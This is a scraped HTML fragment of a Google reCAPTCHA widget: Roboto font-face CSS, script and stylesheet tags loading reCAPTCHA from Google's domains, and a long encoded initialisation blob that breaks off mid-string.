  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="i8jcFg0W0iy2wcS9Z-Upyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="i8jcFg0W0iy2wcS9Z-Upyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i8jcFg0W0iy2wcS9Z-Upyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wphhHQFjWUNGF1ttMCvCsVPCg8KfCC3DgC/DgQTCow3DqA/[base64]/Cqj/[base64]/DknIfP8OGw5NqRMKsDxbCkGzDsAdBw7tmMR3DhsKVwqw6woLDoV3DmlxbKQ13NMOzVSYuw7ZrOsOYw5dswrpXSBsSw6gQw4rDj8OsLcOVw5XCgjXDhkkiWlHDisKENDtPw7/CrTfCqcKlwoQBejHDmMO8OEnCr8O1K3Q/[base64]/Dh8OUwqfCl8KqwqHDjsO/V8KPwqgTUMKpw4gZwqfChx4VwpRmw5HDsTLDoioAQMOhIsOxfBhFwowCS8KoNcObXCxNJEjDvg3DrELCtQDDvsOmQ8OIwr/[base64]/[base64]/CocKYFjV0wpbCi0DDtHo5wqvCm8Kzw5crCsK3w7RIZ8Kuwq0HPMKnwqTCrsKwXMOhHcOqw6fCoEDCpcKzw6gta8O7cMKoYMOgwqnCv8O1OcK2dUzDgjUlwrp9w7jDqMK/EcKiB8O/FsOZH1coZxTCmULChMKYAQZBw7Rww4bDi0hOAw3CrwN5ecOfJ8Oew5nDucOWw43CiAjCg1bDpU1Xw5/DsXTCi8KtwofCgQ3DscOiw4Rrw7kowr4bw6ILajzCsiHCpmIfw5/DmBN2WsKfwotlw4A6OMOBw6jDj8OQLMKgw6vDsy3CnmfCrHfDocOgMxF9w7p5HG9dwo3DrF5CPSfCmcOYGcOWCBLDpcKBGMKuWcK0VgbDnhXCssKgfkkmPcOJacKaw6rDgl/[base64]/DtWgdJ2/[base64]/Ct8Ohw6R6w4Rnw6nDgTzDnSsHwrV0YHHDlcOoDUXCrsOybgPCmsOia8K0WjnDm8KowqPCo1Q2LcOiwpXCkAAzw6lQwqbDixQow4QoeH12ccOvwpxcw51lw6Q0FkFWw4QxwrxgDmMUB8O6w6/[base64]/[base64]/[base64]/ChcOJdMKwwqchIRvDnMKKFMO8wq4/wqNYw7NnEsKPDGcpwpcpw7IsTsOlw5jClVMcWMOSd3Eaw4PDrsOYw4dBw645wqYRwprDt8OlbcK6FMOxwoxJwqXCgFLDgsOADERATcOtO8KiVF12RXnCpMOmasKsw7gNYcKBwoNKwppOwoRBVcKWwoLClMOZwqkREsKMe8K2TTTDmcK/wqfCgMKCwrPCgGtNG8KHw6PDq2onw4zDicO3IcOYw73CosO3QF1Jw7bCq2A8wozCksOtY3dHDMO7DDPCpMO7wpPDiiliHsKsFUDDp8K1Xj0GZcKlVDJdwrTCglwPw54yOXLDksKtwqbDlsOrw53DkcOwXMOXw7fCtsKyUMO/w4DDrsOQw6TDtAUNB8Obw5PDncOTwph/[base64]/w6fCqGA+w5gCbsKNZ8K0ScKxwonCmMKkOUfCqWEuw4EqwqgUw4UtwpxMaMOZw4/[base64]/Dg8KDIG3DocKMLHXDvhbDpTrCsn4gXMKKRsKHbsOmwpR8wqgIw6HDmcKrwr/ClwzCpcOXwqsvw4nDjnXDmXJvJSU9GyPCvMKywoIYJcKiwq1/wpUiwqQrcMKVw6/CscKtTA5pBcOswpdAwpbCrzxEdMOJfGbDm8OXK8KwR8O0w79jw6oRcMO1IcK3OMOrw53DtMKEwpTCmMO6GmrCh8OEwrN9w5zDjw0Awr1+wpfCvhlbwr3DumJbwoTCrsK2bAR5A8Kvw44zLlPDk0bDv8KUwr4/wrfCp1nDtsOPw5UJegESwpcew7/[base64]/w5PDhcOyccKIASsww74+U8OwwoDDsDrChsO/[base64]/[base64]/[base64]/CkcO3W8KxwqnDoMOYwpVRUk8Xw4fCusK3w69GTsOfbsK1wrlFfMOxwp1Lw6DCtcOATMOUwrDDgMKbEHTDiCDCpsKWw4zCt8O2bW9cJ8ONW8OowrECwqg6DV8QVTR+wpDCi1DDqsKZW1LDum/CmxABFXnCpwtfX8OBasODAT7CrnvDj8O7woBjwp4lPDbCgMOow4QDClXCjCzDjClgGMO7wobDnQhQwqTCosKRBQMvw5XCtsKmU0PCuzEQw69/[base64]/O8K9w7gpKDrCuAd8WyXCo8Kpw4LCncOnwoZmbHLCvA7CngXDtsOlcwfCgAjCl8K0w7V3w7TDicKwfMOEwpgzQxZjwo7DkMKYfCVmPcOBWsOzIhHCrsOhwodCPMO8ATwiwq/CrsOsY8O2w7DCv3/[base64]/[base64]/[base64]/[base64]/CilrCvxHCkMKoDsOmw69YJ8OzeBM5K8OJw7LDlMKnwpZ0XkLDusO3w7/[base64]/[base64]/[base64]/wr3CiBvCqizCmnF4BgvDlxrCoC7Cn8KmNMKMUxV/HXHCnsOPEnLDssOow5rDnMOnCyc1wr7Clh3DkMK/[base64]/DuxA8w7HCjcKZw55GwrHDqDIcwpzCjHRhEsOuKsOlw6M/[base64]/Dj0DDmQXCrsKaEhc3XcOow4F1FkjDisOxw5rDmMKfNcONw4MyTj1jVAbChn/ClMOgCMOMen7DtjFybsK/[base64]/Dn3nDvW3DgRPCgkvChwHCohYHZGQhwqPCuQ3DtMOzCnQyAgLDicKIYSTDpxnDmBDCk8K5w6HDmMK0DkrDpBAIwq0RwrxlwqJ9wq5rYsKKKmlTAk7ChsKqw61lw7oWCcOXwoZsw5TDiUnCssKDecKfw6fCtcKoMcKVwo7CscOWBcKLW8Kiw4rDjsOjwocXw7Evwq/Col4BwpTCsirDr8KewrxSwpLCu8OMTCzCh8OvEwbDunTCpMKOJy3CisOlw57DsF4+wodww7h9DsKAJm5/PQAhw7F4wp3DtjwgSsO8DcKTdcOQw4DCusOWDFjChsOobsOgGcK5wo8ew6tpwpHCi8O1w6lKwrHDhcKewpYIwqbDtW/[base64]/DnGfDqsKAKCXDuQXCssOtw7VzYTXDnEtiwp0Ow6UqNmnDhMOTw59JBk3CmMKRbinDl0ISw6HCjz3Cr2zDkho8wrzDlw/DuDxfADtsw4zCj3zCgcKxUlBNbMOTK2DCi8OZw7XDthrCi8KHd0lrwrFAwolLDiDCpCTCjsO7wrUlwrXCuj/ChFt/wr3DulphGFYWwrwDwqzDvsOTw4Ugw7RCQcO2KVpHBFFtTivDqMKfwr4Lw5ELw5LDpsOBDsKsScKAHknCrVTDksOGTFpjImJJw5hLG2XDt8KHXcK2wqbDtFrCjMK2wobDv8KRw5bDmw7CgMOufljDmsKPworDi8K4w6nDncOMZTrCkG3Cl8ORwo/[base64]/CmwEBwoB8w7TDmTMawqPCsTsCwqTDoltfLsONwpBYw5/DiljCsGo9wp3Cg8OKw57Cm8Kiw7p6PVFYUmXCjkxXS8KVP3vDisKzUCpQR8OLwr8DLSQ8M8OYwpjDswLDoMOsFcOWWMOBYsKZw7pTOgIobQwNWDgywqnDgU0ADAN2wr9mw6gnwp3DnjFaEyFCFTjCgMK7w7xwaxQmaMO0woLDqB/Dt8OeCDHDox91A2dawpvCuC42wqFkQhbCgcKkwrjCkirDnTfCiSdew6TDkMOIw5Ezw5JrYkbCgcKjw73CgMO6YsKbM8OlwosSw48mXCzDtMKrwqvDkiA4d1PCsMOGScO3w7xNwovDvH5mEsOOOsK8YlfCs0sMCHnDnVPDpcOdwq0cb8KDWcKiw4N/[base64]/[base64]/CsEPCmlwZwpnCnMKsHUtcw6HDpxjCpMO1E8K0w4EJwpc2w7o6W8OUM8Kjw6TDssK9Mgx7w5LDnsKnw5gQacOGw4fCnw/CpMOrw70ew67CvMKew6nCmcK5w4jDucKfw5h/w6rDncOZKnhlR8KVwrnDqsOIwoo7ICpqwpZZSUXCswzDu8ONw7LCj8KFfcKdYDXDrF10wpwIw6p+wqHDkArDjsOMPDjDp27CvcKOwpPDj0XDqU3Cr8OewploDjjCjDQ6wo1Ew5JWwoZaMsOuUgtIwqTDn8KFw6fCvn/CvA7CvDrCqSTCqEd0AsO0XlFIN8OfwrnDrQgYw4vChi7DssKvBsK0LX3DtcKUw7nCtQfDowRkw7zDjQJLY1RUw6V8TsOrAsK9w6DDgUXCvTrDqMKbVsOkSCZcbEERw73DpMOGw7TChX4ZTQnDlAQtDsOsXCRYOzLDskTDgwANwrM/woQnQ8Kzwr1ww4A9wr1GVMOlSGMRHRDDu3jCoioVdxkjUTbDuMKpw7EfwpXDlMOAw7lbwoXCjcOKFS95woLCuibCjVxIbsOLXsOTwoPCosKkwr/CsMOhfUvDnsOwJWfCvh1GTkBVwoRDwqIBw6/[base64]/[base64]/DncO9w50SDcOMwqk+BsK7SsKJS8KEwrnDlRVlw650aWw0BUgSUD/Dt8KjLCDDgsOyecOkw6zCkEHDscKpQUwvPcObaQM7dcOFLBXDnC4HE8KHwonCvsOvM1PCt37Dv8ObwqDCvsKpecKcw5vCpB7DoMKIw619wrwlEwzCn2AwwpVAwr9xDUFowrnCucK7NcOKfBDDtHY1wonDh8OBw53DrmECw6nDm8KtAMKXfjpQcT/Dj0kLRcKEw7/Dp0IcEUBicRjCjmzDlEUJwqY+FVjDrBbDpTFrfsOcwqLCum/DhsKdcmR5wrhCcXgZw4TDjcK4wr0GwpUAwqBHw7vDm0gbKWPDkW4tasKNR8Onwr/Dph7ChjTCuj8MUMKrw79oCT7CnMO/wpzCgRjChMORw4rCiURyHwbDlyfDnMK0wrFYwpLCnFtiw6/DgUMgwpvDjU4bbsK4GsKjfcK9wo5kw6fCosOOMn7DuS7DnSrCskHDs0bDkUfCmwfCrsKFFcKXHsK4P8KZfHLChXFhwp7CgHMkEl0cCCzDp3vDrD3Ch8KJGgRSw6dBw6tfwoTDqcOHIBodw7nCmMK7wrDDqMK/[base64]/wpPCpTV0wqTDqjTDpsOTwrLDg8ODw5HCssKXwqhET8KHenzCisOyMcOuSMKjwoAEworDtGMgwqTDoX13w53DqFF+WCTDlkjCocKtw7zDsMOTw7FRHCNyw7/CuMKafMKjwoVmwpvDtMKww7HDlcKra8Ozw5rDjxoowpM1Az0jw55xQ8OyaWBxw6I0wrnDrHY/[base64]/DvkTDl1vCm8Obw4VPwrRqw4JQaAjCjMOiwqHCpcKswqHCvybCnMKOw7hPIis1wpgXw4YcTiPCusOWw6t2w4R4NQ3DpcKOScKGQlEPwq9MF23CnMKIwovDusKdcnTChB/CocOyesKee8Kvw5fCm8KYCEdqwpHClcKIXsOGHmjDqljCh8KMw7oPCDDDmFzCg8Kvw5/DsWF8TMOFw6Rfw6Ezwo5QQR5VfxYYw5nCqTtVC8ORwo5uwoRjw6jCp8KFw4vDtC0xwokpwqM9aRNuwohewoYywrPDqjMrw6vDt8Osw4VcXcOzc8OUwoosw4bChDbDuMO2w5/CucKBwrQjPMOGw4QsLcOSwoLCjsKiwqJvVMK7wrNBwqvCny3ChMK/w6dXNsKndXNJwpnCm8KACMKSSGJBfsOEw5NDcMKee8ORw4MOJR4MecOnNsKZwoxhNMOOV8OPw5oPw4TCjhzDisKYw7fCj3XCq8ONJWjDucK3DcKqAMOiw7nDpR5aBsKcwrbDucK9P8OCwqFSw53CtVIAw4EFc8KewpHCl8OWRsKEGW/CuWtPfzBbEgLCjR3DlMKRewxEwrHDl3tywpzCtcKIw7fCssOsAk/CvhPDrQrDuV1EIsOpMBAnwrfCo8OHEcKFRkgmcsKJw788w4HDg8OMVsKvLU3DmjbCkMKVL8OWPsKdw4I1w6XClDEDR8KTw7AOw51swpABw5NSw6lMwqbDrcKwUnXDhU9YZSjCi1/CsDcYeSIuwqMsw5DDksO2wq4GBMK2cmNuMMOuNMKJU8KswqpEwpQTZcKCB09NwpnCi8O/wrPDlxp2RUHCuxxJJMKkTkvCqlfDv1DChcK1Z8Okw4vCgsKRc8OudGLCpsO5wr0/w4RSZcO3wqfDrjnCu8KFMRYXwqBbwqrDlT7CtCbCtRtawqQOG1XCpsOLwpbDgcK8asOawprClirCjzxZJyrCjhMUNUtlwrjCvcOHd8Kjw4w0w5/CulXCksOFEmTCvcOlwo7CvGJ0w6VhwpHDoV3DpMOWw7EiwpgoVTPDnjTCvcKhw4cGw4DCh8KnwqjCpMKFKDplwp7CnSIyAU/CgsOuCsOeI8OywrJaVcOnAcKLwr5XB1BFRlxwwqvDhETCkSMoDMO5OU/DiMKTJVPCi8K/NsOpw70nCEDDgDZ4dDTDoGx2wodSwoTDviwuw5AbYMKbD012McOww4xLwpxSTzdkGcOsw40bQsKwOMKtJsOzagHDosOjw7Jcw4TCjcO6w6PDsMKDUgrDnMOqIMKlFsOcG33Cin7DqcOmw7nCm8ONw6lawr3DpMObw6/CkcOhfFw1J8K5wpoXw7jCp1cnYXvDtBAPWsOAw67DjsO0w6orcsKYMMO+VMK4w6HDvR9WMMKBw5LCqQjCh8OucSc1woPDtBQtG8OzfEPDrMK+w4QhwodEwpvDh0Bow6/[base64]/[base64]/[base64]/cMOrw7bDlMOVw6/CssOYesO6wprDpcOzwo/[base64]/DgMKTw6nDkjbDiDLDjcOow4YLwr7CrsKoYnxrM8KIw6rDlVHDsRLClBjCvcKULhFcOAcATm9sw6ATw6xjwqXCicKTwq1yw5DDuFvCk3XDkRspI8KeVgZdK8KDF8K/wq/Cp8KFb2dYw7fDu8K7wrJaw7XDgcO8TXzDosKCMyXDvGxiwoVQHcKiXBdZwqUrwpsKw63DuzXCnCNIw47DmcKiw45oUMOowpPDuMKow6XDoHfCtnpOF0XDuMOVflZrwqB5wo8Bw6jDmVgAPsKPVScsa3/Du8KDwo7DjkN2wr0UPm4CCGdZw7dSUjwZw7dLw74teRxHwpTDksK7w7/Cv8KYwpdbIMOuwr3CgcKaMADCqWjChsOOAMOne8OJw5jDpsKmRF9rYkrCtXUgHMOFRsKdb3gWU28zwq9ywqvCkMK/[base64]/CmTTCtMKWw4jCjmDCrMOXKcOgJcOnbA/CicKPasKrC3dXwrZYw4rDnl3DiMOHw6BXw6ALX2hWw5jDpcO2w6fCjsO2wprCjsKaw608wo19McKIV8O2w7LCtMKhw6jDlMKJwqsCw77Dm3ZxZm4bQcOow6JqwpTCs2/Dm1nDjsO0wqvDhC7CjMOGwp1ww6TDkHzDqjMOw6FTAcK8TMKbeXrDj8KhwqMZL8KgeSwdUcKxwpVqw5bCt1rDjMOiw7Q9E1Egw6I7RXRTw5NbZsOPD23Dh8OxUGzCh8KnDsK/JzjCjAHCqMO9w6vCg8KMPRl0w4gDwpZrIHtSEMOoK8KnwpHCtsO7NVPDssODw6wDwppqw4dawprChMKwQsOJw4jDr3/Dg0/CtcKhIMKuER05w4nDicKVwqbCiylkw4fDosKVw6E2M8ONJ8OwPsOxfgkyZ8OAw4TCg385f8KFdywwemDCizXDhsOyDChrw4HCvCdxw6NXZQ/Dkyg3wqTDvz7CmW4SXBhSw4LCsWBAYMO/w6Eow4vCo34Dw7PCpVN4McOeAMKICcOwV8O4V23CsQ1jw4jDhDzDhns2Z8Kdw6VUwonDmcOyccOqKUTCqsOSTsO2c8Kew5vDq8OyBzJTY8OHw5LChWfCnzgiw4E6FcKQw57CmcOqQ1EiTcO4wrvDg28zAcKKwr/CjX7DkMOKw6pjPlFUwr/Dt1fDosKVwqcowqHDk8KHwrrDhm5deUrCvMKfK8KFwpbDs8KmwoY2wpTCicKWKmrDssKGVDnCg8K5Wi3CpQPCuMOUUQfCv2nCh8Kxwp5eP8O1U8KzCsKoDRHDncOVR8K+GcOqQsOkworDisKjBgp/[base64]/wpHDg8KSNcOGw55pw73ChTPCrjIEVTbDvFbCtx0Tw6hCw4ZMUE3CrMOXw7rCqcOFw6chw7fDocOQw4pKwpkJVsOaLcOZSsKrMcOtwr7Cg8KXw43ClMKxKkpgDAl/w6fCs8KLC03CrkllEsKmB8OSw5TClsKjE8O9W8Kxwo3Dn8OcwrjDn8OXBztQw6QXwqkTLMKLAsOif8KVw41nMsO3Kw3CuXXDsMKqwrYWcV/CoRjDhcKebsOYf8KmCcO6w49DG8OpQQA4SwXDgUjDu8OSw49QHgHDgBIteCp/Az8ZZsO7wrzCvcKqSMOPbWILPX/[base64]/DcKnfyvDjMOPJTQOfSTDsk7Dl8OxwrkKwp7Dj8KjwpAEw7trw4HCkB7DtsKNa1nCnH3CpWtUw6XDsMKZw4NNVcK4wp/Ch3Vhw4nChsKpw4Q5w7zCpHhwOcOjQQDDvcOXNMOLw5ATw6gVGFPDj8KFDz3CgCVqwo40QcOLwr/DpS/Co8KKwpxIw5PDqQFwwrEvw7/Dtz3Dq3DDgcKpw4/[base64]/CtUFDwpXDhCvCggXDmMKBJsOUZMOePEBBw7xXwq40woXDtDlBc1UWwrdzIsK1C0g/wozCoUsDGjXCksOuSMO7wowcw4/CocOyacOzwp/DsMKYSAnDgcKAQsOuw7fCtFBMwoguw67Dg8OufVw2w5jDugVewobDgV7Csj8/E3bDvcKuw6jCvR9rw7rDoMOGJBpNw4jDgQw3woPCo39Zw7nChcKsR8Kdw5Zuw7wnecOXZxfDrsKIWsO0IALDg3tEJShrHHLDgFB8MWrDtsOPIwg5w75vwrkQJ3MtH8O3wprChUrCg8ORVgbCrcKKK3cIwrljwpJTaMKcQ8O4wp8fwo7Cq8OJw54FwqpkwpwoPDrDiy/CocKVfBJEwqXCkW/Cp8KNw5ZMNcOxw4HCpCAKesKZfFTCqcOYS8Otw7slwqZow4Bvwp09McOZcjIawrBMw6HCqMOFbFkzw5/CskomDMKjw7HCkMOBw6w8E27CmMKEX8O2TRPDiHfDjn3DqcOHGD/DgRrCnEbDtMKYwqjCmmMOEFoUa2grXsKlQMKew73CtEPDsBASwoLCuUlfM0DDulnDmsKEwpDDh1gSI8K8wqktw40wwrvDrMKWwqoTf8O6fiAqwro9w6LCosKjURYAHnQ1w7VRwo0FwqbCtTXCpsKUwoJyO8Kew5jDmHzCnjjCqcKSZivCqC9tX2/DvsK+XHQEf0HCosOWfA5NccORw4AZFsOCw7zCrSzDtUgjw6NCDhpow64yBFjDjVDDpwnDhsOkwrfChHYYeFDCp1Row7vCucKjPkVEXhPDjzMqL8KVwrXCi1nCmSTCgcO7wrbDiRrCvHjCt8K1wqrDvsKyTMOdwqVHIXIja2XChnjCkDZfw6vDisOzWEYWHMOWw4/[base64]/w4B9wqzCg35tOMKgw7bCvWHCkgPCu8ONwohUwpFodlpgwpvCtMKhw5/[base64]/EiDCtlY0DChJVTs/ZjrDj8O2wp3ChcO3UMO4GXHCkmHDj8KpfcK8w4fCtTgMcws7w6/CmMOnC3rCgMK9wqxlDMO0w6VBw5XCokzCrcK/[base64]/Dj0EwwpDDhUocamchFMOHHQRrw7bCjU/ChMKvZcKEw7vCnmtuwotiPFUIUyzCicOJw716wpjDosOsOHlLQ8OFR1rCjHLDk8KkZlx+MWvCncKIOhoxXiEOw6Mxw5LDuxnDrsOhKMO+TkvDkMObHy/DjMKgK0Qow4vClQDDlsOJw47Ds8K/wq4Uw7TDksKOagvDhVrDsj0bwo0WwpbCmDp0wpLDnRzClzpCw5LDug01E8O3w7HCvyrDoDxqw7wPw5zCqcKsw7RsP19OAMKZAsKHKMOywpt6w5rCiMO1w7FBEx0zIMKNVTIRZXYqwrzCiC/CrAIWdEEhwpHCsSgEwqDCs1VuwrnDrgHCrsOQEcK2Xngtwo7CtMKkwrDDqsOvw73DiMOAwprDgsK5wrvDhlTDjlwOw5JOwq3DjkfDucK1Mks1bQg0wr4tF3Qnwq8iOcOnGnxJEQLChMKcw7zDnMKOwqdOw4pWwpk/[base64]/DpWTCvsOnFcOKw703w4QxecOhw51JwpTCtsKVQsKsw5RQwrASQcKibsO6w40CFcK2HcOlwr9xwrsKbw9jAVA5dsKSwr3Dli/CrVwHD3nDocObwpXDlcOdwq/Dk8KXHCQnw5IcBMOeCRrDksKRw5sQw4DCuMO/UcOiwo/Crl0MwrvCscOkw5tMDilBwpPDi8KtfwNDQlPDk8OPwpvClxZ5bcKHwrHDpsOEwpPCpcKbFFzDv2PDusKGOMKvw65cXFsvUhrDoXR0wrDDjShTcsOowqHCosOQVi0pwoE5wrnDlw/DiksdwrA5RMOALhlZw6DDmVvCnz9AfULCjQwySMKWEcKEwoXDtXRPwoJOX8K4w5/[base64]/wp0wSsKDwpzDjFvCiHPDsjjCp8Oxwp/[base64]/DmR0LsOIw5RHw6nDtE9AwpvDs8Otwrsuw6skw5jCsXXDo0LDokTCrsK+TsKqdTlVw57Chn/Cq0pwWljCoBvCq8Olw7/DjMOTR2JTwoLDncKxZEPCjsOdw6RVw4hUXsKfL8KWC8KCwol2a8O9w6tSw5/DnxhVCD03FMOPw6MZA8OIe2UAPQN4SsOrbMKgwooiw5B7wpURX8KhBsKkM8KxXh7CoXBMw7ZOwozDrcKXcRQNXMK6wrQqBUPDszTChinDsnpiAy7ClA02VcKgA8KwR1nCtsKawpPCgGXCo8Oxwr5KVTpdwr1Vw77Cq2xSwr/DqkQxIjHDqMOZcQlGwoEGwr8ow6nCnxV6wq7Dl8KXGA0ZQRRzw5M5wr3DrCUiT8O4ciF3w6LCoMKXUsOUIlrCtMOUAcKZwq/DqcOdCwpffExKw5nCoDMuwovCtcOuwp3CmcOWPxPDl3YvR3Ecw77DpcKeWQhXw6fClsKbRXg1WsK0LTxIw5sDwrUNMcOow7kpwpzCkRvClsO9bMOJXEgBWGERPcKww5AYTsOgwpgJwpAtRXwUwp/[base64]/YsOjw6Bvw6ggQl0xAjsuw57CoMKscsO6w5NTw7nDksKgP8ODw5LCmzzCmCzDnEk6wowKLcOnwrDDtcKqw4XDt0HDpCYgQsKMfB9mw7jDrcK0P8KYw4d5w5lIwo7DlCbDgsOeHsOKDFlXwopKw4QOFVwSwqshw7fCnRtqw5RZfMO/w4fDjMO7w45wZ8OkEjNPwoEwSsOQw5fDqlzDuGUoDjhGwqQJwp7Di8KAw7PDkMK9w7rDvcKNW8KvwpLDsFJaEsK/UsKZwpNvw5HDv8OMJxvDmMOrOVbCvMOlesK3Vnpew6PCvDbDqk3DhsK2w7TDicKYLn1nfsOcw4tMfGYmwq3DuD0iT8KVw47CvsKzHUzDmjJFZSHCmRzDlsK6wpfCuxzDlcOcw4vClFbDliTDr2I2Z8OAT3ogM2jDoARESF4Dw6TCucObAl06bH3CjsOLwp4PI3QFUh/CqsKCwrDDlsKQwofCpQzDscKSw4zCkVslwp3Dk8OGw4bCscKWayDDncKwwrFHw5kRwqLDhcOTw7t9w4xiEhobHMOrCnLDpArCrcKeYMOEBcOqw43DksOpcMOfw5pNWMOEP1vDsxEpwpx5XMOMA8KmeWNBw6hbZ8OzTF7DhsKkWgzDpcO9UsOnUX/Dn29gR3rChALDvVJ+AsOWYGlfw5XDvAvCkcOBw7MKw7h6w5LDtMO+wp8BS3DCuMKQwrLDnUzDosKVUcK5w6fDv2DCmmjDq8OMw6TCriFQM8O7FR/CjUDDtsOow5rCpiQJdlfCqlLDs8OlEMKJw6LDpAHCj3XCgg1hw7vCncKJeU3CrSw8WzPDiMK5VsKpOy3DhCbCkMKoYcKvBMO4w4jDsR8Kw7/DscKPPQIWw7rDviHDlmhPwqlvwrDDl21tGyDCqCvCuA4HcFnDqA7DjUzCgCjDgDsbGQJgHkTDlBgwEXs+w4xIc8OPRVYGY1zDs1tAwphVQcO1asO7R20uTcOAwpLChH92MsK9ScOPY8Ouw58iwqd/[base64]/DrsK+wpbDs8K1w7fClwtow5nCqC8IHCDCncKzw6AwDnBNA3XDlF/Cu29cwpN7wrbDtEAuwpTDqRHCpWHClMKSRwTDp0TDhRt7XkvCsMKiYF9Kw6LCow/CmQ3CoAM0w5HDtMOAw7LDrWlfwrYeTcO